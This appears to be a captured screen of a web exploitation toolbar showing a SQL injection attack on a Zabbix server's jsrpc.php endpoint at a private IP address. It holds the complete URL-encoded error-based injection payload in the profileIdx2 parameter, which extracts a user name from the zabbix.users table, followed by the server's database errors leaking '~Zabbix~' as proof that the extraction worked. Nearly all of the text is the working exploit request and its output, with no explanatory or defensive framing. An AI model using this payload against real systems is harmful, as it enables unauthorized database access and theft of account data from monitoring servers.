 Load URL
Split URL
Execute
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&
profileIdx2=profileldx2=
(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,name,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20grou
p%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
<div class="flickerfreescreen" data-timestamp="1471403798083" id="flickerfreescreen_1"></div><div class="msg-bad"><div class="msg-details"><ul><li>reset() expects parameter 1 to be array,
null given [jsrpc.php:210 &rarr; CScreenHistory-&gt;get() &rarr; reset() in include/classes/screens/CScreenHistory.php:106]</li><li>Error in query [INSERT INTO profiles (profileid, userid,
idx, value_int, type, idx2) VALUES (5, 2, 'web.item.graph.period', '3600', 2, profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,name,0x7e) as
char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry '~Zabbix~~1' for key 'group_key']</li><li>Error in query
[INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (6, 2, 'web.item.graph.stime', '20160817050632', 3, profileldx2=(select 1 from (select
count(*),concat((select(select concat(cast(concat(0x7e,name,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate
entry '~Zabbix~~1' for key 'group_key']</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (7, 2, 'web.item.graph.isnow', '0', 2,
profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,name,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a))] [Duplicate entry '~Zabbix~~1' for key 'group_key']</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-
bad').remove();" title="Close"></span></div>